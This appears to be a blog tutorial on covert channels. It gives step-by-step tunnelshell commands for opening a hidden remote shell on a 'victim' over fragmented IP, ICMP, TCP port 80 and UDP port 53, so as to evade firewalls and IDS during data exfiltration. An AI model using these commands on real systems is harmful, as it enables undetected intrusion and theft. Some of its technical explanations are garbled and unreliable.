Generally, the hacker uses hidden network to escape
themselves from firewall and IDS such. In this post, you will learn how to
steal information from target machine through undetectable network. Such type
of network is known as covert channel which seems as generic traffic to any
network monitor device/application and network admin. It could be considered as
steganography, but it is not exactly steganography. Two endpoint users can use
covert channel for undetectable communication from network admin, for example
terrorist.
The red teamers use covert channels for data exfiltration in red teaming operations through a legitimate network
and the data exfiltration is a process of secretly sharing data between two endpoints.
Table
of content
What is Covert channel
Covert channel attack using tunnelshell
·
What is Tunnelshell
·
Covert ICMP Channel
·
Covert HTTP Channel
·
Covert DNS Channel
What is covert
channel?
The word covert means “hidden or undetectable” and
Channel is “communication mode”, hence a covert channel denotes an undetectable
network of communication. This makes the transmission virtually undetectable by
administrators or users through a secret channel. It's very essential to know
the difference between encrypted communication and covert communication. In
covert communication the data stream is garbled and lasting by an unauthorized
party. However, encrypted communications do not hide the fact that there has
been a communication by encrypted the data travelling between both endpoints.
Type of covert
channel
Storage covert
Channel: Communicate by modifying a "storage location", that
would allow the direct or indirect writing of a storage location by one process
and the direct or indirect reading of it by another.
Timing Covert
channels - Perform operations that affect the "real response time
observed" by the receiver.
Note: The well –
known Spectre and Meltdown use a system’s page cache as their covert channel for
exfiltrating data.
The specter and
Meltdown attacks work by tricking your computer into caching privileged memory
and through miscalculated speculative execution, a lack of privilege checking
in out-of-order execution, and the power of the page cache. Once privileged
memory is accessed the processor caches the information and the processor is
able to retrieve it from the cache, regardless of whether its privileged
information or not.
Read complete
article from here.
Covert
Channel Attack Using Tunnelshell
It is possible to use
almost any protocol to make covert channel. The huge majority of covert channel research has based on layer 3 (Network)
and layer 4 (Transport) protocols such as ICMP, IP and TCP. Layer 7 (Application)
protocols such as HTTP and DNS are also frequently used. This mechanism for conveyaning the
information without alerting network firewalls and IDSs
and moreover undetectable by netstat.
What is tunnelshell?
Tunnelshell is a program
written in C for Linux users that works with a client-server paradigm. The
server opens a /bin/sh that clients can
access though a virtual tunnel. It works over multiple protocols, including TCP, UDP, ICMP, and RawIP, will work.
Moreover, packets can be fragmented to evade firewalls and IDS.
Let’s go with practicle
for more details.
Requirement
·
Server (Kali
Linux)
·
Client (Ubuntu18.04)
·
Tool for Covert
Channel (Tunnelshell) which you can download from here.
Here, I’m assuming we
already have a victim’s machine session through c2 server. Now we need to
create a hidden communication channel for data exfiltration, therefore, install
tunnelshell on both endpoints.
Once you download it, then
extract the file and compile it as shown below:
tar xvfz tunnelshell_2.3
make
Similarly, repeat the same at the other endpoint
(victim’s machine) and after completion, execute the following command in the
terminal to open communication channel for the server (Attacker).
sudo ./tunneld
By default, it sends fragment packet, which reassembles
at the destination to evade from firewall and IDS.
Now to connect with tunnelshell we need to execute
following command on the server (Attacker’s machine) which will establish a
covert channel for data exfiltration.
Syntax: ./tunnel -i
-d -s -t -o -p -m -a
./tunnel -t frag
10.10.10.2
frag: It use
IPv4 fragmented packets to encapsulate data.
When some routers and firewalls (like Cisco routers and default Linux installation)
receives fragmented packets without headers for the fourth layer, they permit
pass it even if they have a rule that deny it. As you can observe that it is
successfully connected to 10.10.10.2 and we are to access shell of the victim’s
machine.
As I had said, if you will check the network statics
using netstat then you will not observe any process ID for tunnelshell. From
the given below image you can observe that with the help of ps command I had checked in process for
tunnelshell and then try to check its process id through netstat.
ps |grep .tunneld
netstat –ano
Let’s take a look of network traffic generated between
10.10.10.1 (Attacker’s IP) and10. 10.10.2 (Victim’s IP) using Wireshark. The
network flow looks generic between both endpoints, but if it monitors properly,
then a network administrator could sniff the data packet. As you can observe
that Wireshark has captured the covert traffic and sniff the data that was
travelling between two endpoint devices.
Covert ICMP Channel
As we know Ping is the use of ICMP communication that use
icmp echo request and icmp echo reply query to establish connection between two
hosts therefore execute the below command:
sudo ./tunneld -t
icmp -m echo-reply, echo
./tunnel -t icmp -m echo-reply,echo
10.10.10.2
As you can observe that it is successfully connected to
10.10.10.2 and the attacker is able to access shell of the victim’s machine.
Again, if you will capture the traffic through wireshark
then you will notice the ICMP echo request and reply packet is being travelling
between both endpoints. And if you will try to analysis these packets then you
will be able to see what kind of payload is travelling as ICMP data.
Covert HTTP Channel
It establishes a virtual TCP connection without use three
way handshakes. It doesn't bind any port, so you can use a port already use it
by another process, therefore execute the below command:
sudo ./tunneld -t tcp -p 80,2000
Now to connect with tunnelshell we need to execute
following command on the server (Attacker’s machine) which will establish a
covert channel for data exfiltration.
./tunnel -t tcp -p
80,2000 10.10.10.2
As you can observe that it is successfully connected to
10.10.10.2 and again attacker is able to access shell of the victim’s machine.
Onside, if you consider the network traffic then you will
notice a tcp communication establish without three-way-handshake between source
and destination.
Covert DNS
Channel
To establish DNS covert channel, we need to run UDP
tunnel mode on both endpoint machines. Therefore, execute the following command
on the victim’s machine:
sudo ./tunneld -t
udp -p 53,2000
Similarly execute following on your (Attacker) machine to
connect with a tunnel.
./tunnel -t udp -p
53,2000 10.10.10.2
As you can observe here the DNS malformed packet contains
the data traveling between both endpoint machine.
Conclusion: Covert channel does not send encrypted data
packet while data exfiltration therefore it can easily sniff, and network admin
can easily conduct data loss and risk management.